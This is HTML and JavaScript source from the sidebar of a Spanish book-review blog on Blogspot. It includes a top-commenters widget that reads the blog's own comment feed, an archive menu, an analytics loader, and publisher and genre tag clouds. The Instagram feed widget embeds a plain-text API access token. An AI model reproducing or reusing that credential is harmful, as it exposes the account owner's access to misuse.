_listCom = ['undefined','widget-top-comentadores',',',',','<script type="text/JavaScript" src="','"><\/script>','blog-','.comments','','category','','title','','subtitle','Anonymous','','https://img1.blogblog.com/img/anon36.png','name','uri','gd$image','https://img1.blogblog.com/img/blank.gif','entry','post-','','published','category','','title','','conteudo','','summary','','comments','link','alternate','replies','Anonymous','','https://img1.blogblog.com/img/anon36.png','name','uri','gd$image','https://img1.blogblog.com/img/blank.gif','','media$thumbnail','thr$total',' ','','','thr$in-reply-to','thr$in-reply-to','','gd$extendedProperty','blogger.itemClass','pid-','','-','-','<div id="','">','<div class="numero-ordem">','.</div><div class="ordem-env">','<div class="item item-',' ','','">','<div class="avatar"> <a href="','" target="_blank"><img src="','"/></a> </div>','<div class="conteudo"> <a href="','" target="_blank">','</a> <span>',' ','</span> </div> <div class="clear"></div> </div>','</div>','<div class="clear"></div>','<div style="font-size:8px; margin-top: -20px; margin-bottom: -10px;"><span style="margin: 0 5px; float: right;">-</span></div></div>','Anonymous','','/feeds/comments/summary?alt=json-in-script&max-results=180&start-index=','&callback=_fKlD','/feeds/comments/summary?alt=json-in-script&max-results=180&callback=_fKlD'];if(typeof(var1)==_listCom[0]){var var1=false;}if(!var1){var1=true;var var2=_listCom[1];var var3=_Excluir_Nomes.split(_listCom[2]);var var4=_Excluir_URLs.split(_listCom[3]);function func1(url){document.write(_listCom[4]+url+_listCom[5]);}function func2(json){var var4=new Object();var4.id=json.feed.id.$t;key=_listCom[6];var5=var4.id.indexOf(key);var4.id=var4.id.substring(var5+key.length);var4.id=var4.id.replace(_listCom[7],_listCom[8]);var4.cate=new Array();if(_listCom[9] in json.feed){for(contad=0;contad<json.feed.category.length;contad++){var4.cate[contad]=json.feed.category[contad].term;}}var4.title=_listCom[10];if(_listCom[11] in json.feed){var4.title=json.feed.title.$t;}var4.subtitle=_listCom[12];if(_listCom[13] in json.feed){var4.subtitle=json.feed.subtitle.$t;}var4.admin=new Object();var4.admin.name=_listCom[14];var4.admin.uri=_listCom[15];var4.admin.avatar=_listCom[16];if(_listCom[17] in json.feed.author[0]){var4.admin.name=json.feed.author[0].name.$t;}if(_listCom[18] in json.feed.author[0]){var4.admin.uri=json.feed.author[0].uri.$t;}if(_listCom[19] in json.feed.author[0]){if(json.feed.author[0].gd$image.src!=_listCom[20]){var4.admin.avatar=json.feed.author[0].gd$image.src;}}var4.total_entry=Number(json.feed.openSearch$totalResults.$t);var4.start_index=Number(json.feed.openSearch$startIndex.$t);var4.item_per_page=Number(json.feed.openSearch$itemsPerPage.$t);var4.entry_number=0;if(_listCom[21] in json.feed){var4.entry_number=json.feed.entry.length;}var4.entry=new Array();for(contad=0;contad<var4.entry_number;contad++){var4.entry[contad]=new Object();temp=new Object();entry=json.feed.entry[contad];temp.id=entry.id.$t;key=_listCom[22];var5=temp.id.indexOf(key);temp.id=temp.id.substring(var5+key.length);temp.published=_listCom[23];if(_listCom[24] in entry){temp.published=entry.published.$t;}temp.cate=new Array();if(_listCom[25] in entry){for(j=0;j<entry.category.length;j++){temp.cate[j]=entry.category[j].term;}}temp.title=_listCom[26];if(_listCom[27] in entry){temp.title=entry.title.$t;}temp.conteudo=_listCom[28];if(_listCom[29] in entry){temp.conteudo=entry.conteudo.$t;}temp.summary=_listCom[30];if(_listCom[31] in entry){temp.summary=entry.summary.$t;}temp.link=_listCom[32];temp.reply_label=_listCom[33];if(_listCom[34] in entry){for(j=0;j<entry.link.length;j++){if(entry.link[j].rel==_listCom[35]){temp.link=entry.link[j].href;}if(entry.link[j].rel==_listCom[36]){temp.reply_label=entry.link[j].title;}}}temp.author=new Object();temp.author.name=_listCom[37];temp.author.uri=_listCom[38];temp.author.avatar=_listCom[39];a0=entry.author[0];if(_listCom[40] in a0){temp.author.name=a0.name.$t;}if(_listCom[41] in a0){temp.author.uri=a0.uri.$t;}if(_listCom[42] in a0){if(a0.gd$image.src!=_listCom[43]){temp.author.avatar=a0.gd$image.src;}}temp.thumb=_listCom[44];if(_listCom[45] in entry){temp.thumb=entry.media$thumbnail.url;}temp.reply_number=0;if(_listCom[46] in entry){temp.reply_number=Number(entry.thr$total.$t);}temp.reply_label=temp.reply_label.replace(temp.reply_number+_listCom[47],_listCom[48]);temp.reply_to=_listCom[49];if(_listCom[50] in entry){temp.reply_to=entry[_listCom[51]].href;}temp.pid=_listCom[52];if(_listCom[53] in entry){for(j=0;j<entry.gd$extendedProperty.length;j++){if(entry.gd$extendedProperty[j].name==_listCom[54]){temp.pid=entry.gd$extendedProperty[j].value;}}}temp.pid=temp.pid.replace(_listCom[55],_listCom[56]);var4.entry[contad]=temp;}return var4;}function func3(jshort1,jshort2){for(contad=0;contad<jshort2.entry_number;contad++){jshort1.entry[contad+jshort1.entry_number]=jshort2.entry[contad];}jshort1.entry_number+=jshort2.entry_number;return jshort1;}function func4(date1,date2){date1=date1.split(_listCom[57]);date2=date2.split(_listCom[58]);date1=parseInt((new Date(date1[0],date1[1]-1,date1[2].substring(0,2)).getTime())/1000);date2=parseInt((new Date(date2[0],date2[1]-1,date2[2].substring(0,2)).getTime())/1000);var var6=date1-date2;if(var6<0) var6=-var6;return Math.floor(var6/86400);}var var7=null;var var8=[];function func5(){if(var8.length>0){h=_listCom[59]+var2+_listCom[60];min=Math.min(var8.length,_Numero_Nomes);for(contad=0;contad<min;contad++){if(_Mostrar_Numero_Ordem){h+=_listCom[61]+(contad+1)+_listCom[62];}h+=_listCom[63]+contad+_listCom[64]+(((contad+1)==min)?'ultimo-item':_listCom[65])+_listCom[66];if(_Mostrar_Icones){h+=_listCom[67]+var8[contad].uri+_listCom[68]+var8[contad].avatar+_listCom[69];}h+=_listCom[70]+var8[contad].uri+_listCom[71]+var8[contad].name+_listCom[72]+var8[contad].count+_listCom[73]+_Lingua_comentarios+_listCom[74];if(_Mostrar_Numero_Ordem){h+=_listCom[75];}}h+=_listCom[76]; h+=_listCom[77]; document.write(h);}}function func6(){Day0=var7.entry[0].published;var var5=0;admin=var7.admin;for(contad=0;contad<var7.entry_number;contad++){author=var7.entry[contad].author;for(j=0;j<var5;j++){if((var8[j].name==author.name)&&(var8[j].uri==author.uri)&&(var8[j].avatar==author.avatar)){break;}}if(j<var5){var8[j].count++;}else{var var9=true;if(var3.length){for(var var10=0;var10<var3.length;var10++){if(var3[var10]==author.name){var9=false;break;}}}if(var4.length){for(var var10=0;var10<var4.length;var10++){if(var4[var10]==author.uri){var9=false;break;}}}if(var9&&(admin.name!=author.name)&&(admin.uri!=author.uri)&&(admin.avatar!=author.avatar)&&(author.name!=_listCom[78])&&(author.uri!=_listCom[79])){var8[var5]=new Object;var8[var5].name=var7.entry[contad].author.name;var8[var5].uri=var7.entry[contad].author.uri;var8[var5].avatar=var7.entry[contad].author.avatar;var8[var5].count=1;var5++;continue;}}day=var7.entry[contad].published;var6=func4(Day0,day);if(var6>=_Numero_Dias) break;}for(contad=0;contad<var5-1;contad++){for(j=contad+1;j<var5;j++){if(var8[contad].count<var8[j].count){temp=var8[contad];var8[contad]=var8[j];var8[j]=temp;}}}func5();}function _fKlD(json){if(var7==null){var7=func2(json);}else{var4=func2(json);var7=func3(var7,var4);}Day0=var7.entry[0].published;for(var contad=0;contad<var7.entry_number;contad++){day=var7.entry[contad].published;var6=func4(Day0,day);if(var6>=_Numero_Dias) break;}if(contad==var7.entry_number&&var7.entry_number<var7.total_entry){func1(host+_listCom[80]+(var7.entry_number+1)+_listCom[81]);return;}func6();}func1(host+_listCom[82]);}</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo del blog</option>
<option value='https://elbauldegreenleaves.blogspot.com/2020/04/'>abril 2020 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2020/01/'>enero 2020 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/08/'>agosto 2019 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/06/'>junio 2019 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/05/'>mayo 2019 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/04/'>abril 2019 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/03/'>marzo 2019 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/02/'>febrero 2019 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/01/'>enero 2019 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/12/'>diciembre 2018 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/11/'>noviembre 2018 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/10/'>octubre 2018 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/09/'>septiembre 2018 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/08/'>agosto 2018 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/07/'>julio 2018 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/06/'>junio 2018 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/05/'>mayo 2018 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/04/'>abril 2018 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/03/'>marzo 2018 (14)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/02/'>febrero 2018 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/01/'>enero 2018 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/12/'>diciembre 2017 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/11/'>noviembre 2017 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/10/'>octubre 2017 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/09/'>septiembre 2017 (17)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/08/'>agosto 2017 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/07/'>julio 2017 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/06/'>junio 2017 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/05/'>mayo 2017 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/04/'>abril 2017 (18)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/03/'>marzo 2017 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/02/'>febrero 2017 (16)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/01/'>enero 2017 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/12/'>diciembre 2016 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/11/'>noviembre 2016 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/10/'>octubre 2016 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/09/'>septiembre 2016 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/08/'>agosto 2016 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/05/'>mayo 2016 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/02/'>febrero 2016 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/01/'>enero 2016 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/12/'>diciembre 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/09/'>septiembre 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/06/'>junio 2015 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/05/'>mayo 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/03/'>marzo 2015 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/02/'>febrero 2015 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/01/'>enero 2015 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/12/'>diciembre 2014 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/11/'>noviembre 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/10/'>octubre 2014 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/08/'>agosto 2014 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/07/'>julio 2014 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/06/'>junio 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/05/'>mayo 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/03/'>marzo 2014 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/02/'>febrero 2014 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/01/'>enero 2014 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/11/'>noviembre 2013 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/10/'>octubre 2013 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/09/'>septiembre 2013 (19)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/08/'>agosto 2013 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/07/'>julio 2013 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/06/'>junio 2013 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/04/'>abril 2013 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/03/'>marzo 2013 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/02/'>febrero 2013 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/01/'>enero 2013 (18)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/12/'>diciembre 2012 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/11/'>noviembre 2012 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/10/'>octubre 2012 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/09/'>septiembre 2012 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/08/'>agosto 2012 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/06/'>junio 2012 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/05/'>mayo 2012 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/04/'>abril 2012 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/03/'>marzo 2012 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/02/'>febrero 2012 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/01/'>enero 2012 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/11/'>noviembre 2011 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/07/'>julio 2011 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/05/'>mayo 2011 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/03/'>marzo 2011 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/02/'>febrero 2011 (19)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"2dd2b334cce875c686407fbc28e0d214"})});</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id='instafeed'/>


<script type='text/javascript'>//<![CDATA[

var feed = new Instafeed({
 get: 'user',
  userId: 35728204,
  limit:16,
  sortBy:'random',
accessToken: '35728204.1677ed0.983cc18aa48b41b786ac7211c2906899',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();


//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget Label' data-version='1' id='Label2'>
<h2>EDITORIALES</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/A%20Fin%20de%20Cuentos%20Editorial'>A Fin de Cuentos Editorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alba%20Editorial'>Alba Editorial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alfaguara'>Alfaguara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alianza%20Editorial'>Alianza Editorial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Anagrama'>Anagrama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Anaya'>Anaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Atheneum%20Books'>Atheneum Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Austral'>Austral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Aventuras'>Aventuras</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Booket'>Booket</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Caligrama'>Caligrama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Chronicle%20Books'>Chronicle Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Combel%20Editorial'>Combel Editorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Conecta'>Conecta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Contrase%C3%B1a%20Editorial'>Contraseña Editorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Createspace'>Createspace</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/C%C3%ADrculo%20de%20Lectores'>Círculo de Lectores</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/DeBolsillo'>DeBolsillo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Edeb%C3%A9'>Edebé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20B'>Ediciones B</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20Kiwi'>Ediciones Kiwi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20SM'>Ediciones SM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Editorial%20Cerbero'>Editorial Cerbero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Editorial%20Molino'>Editorial Molino</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Espasa'>Espasa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Gigamesh'>Gigamesh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Gran%20Traves%C3%ADa'>Gran Travesía</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Grijalbo'>Grijalbo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Harper%20Collins'>Harper Collins</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Image%20Comics'>Image Comics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/La%20Factor%C3%ADa%20de%20Ideas'>La Factoría de Ideas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Libsa'>Libsa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Loqueleo'>Loqueleo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Lumen'>Lumen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Maeva'>Maeva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Manga%20Classics'>Manga Classics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Nocturna%20Ediciones'>Nocturna Ediciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Panini'>Panini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Parragon'>Parragon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Planeta%20deAgostini'>Planeta deAgostini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Plaza%20y%20Jan%C3%A9s'>Plaza y Janés</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Plume'>Plume</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Principal%20de%20Libros'>Principal de Libros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Pulpture'>Pulpture</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Punto%20de%20Lectura'>Punto de Lectura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/RBA'>RBA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Roca%20Editorial'>Roca Editorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Romeo%20Ediciones'>Romeo Ediciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/SD%20Distribuciones'>SD Distribuciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Salamandra'>Salamandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Santillana'>Santillana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Seix%20Barral'>Seix Barral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Suma%20de%20Letras'>Suma de Letras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Timunmas'>Timunmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Two%20Lions'>Two Lions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Vaughan'>Vaughan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Vers%C3%A1til'>Versátil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Wave%20Books'>Wave Books</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Zenith'>Zenith</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container2'><div class='widget Label' data-version='1' id='Label3'>
<h2>GÉNEROS</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Acci%C3%B3n'>Acción</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Autoayuda'>Autoayuda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Aventuras'>Aventuras</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cachava%20y%20Boina'>Cachava y Boina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Chick-Lit'>Chick-Lit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ciencia-Ficci%C3%B3n'>Ciencia-Ficción</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cl%C3%A1sicos'>Clásicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Comedia'>Comedia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Comic'>Comic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cuentos'>Cuentos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Distop%C3%ADa'>Distopía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Domestic%20Noir'>Domestic Noir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Drama'>Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Educativos'>Educativos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Fantas%C3%ADa'>Fantasía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Hist%C3%B3rica'>Histórica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Humor%20Negro'>Humor Negro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Idiomas'>Idiomas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ilustrados'>Ilustrados</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Infantil'>Infantil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Interactivos'>Interactivos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Juvenil'>Juvenil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Manga'>Manga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Misterio'>Misterio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Narrativa'>Narrativa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Novela%20Corta'>Novela Corta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Novela%20Gr%C3%A1fica'>Novela Gráfica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Poes%C3%ADa'>Poesía</a>
</span>
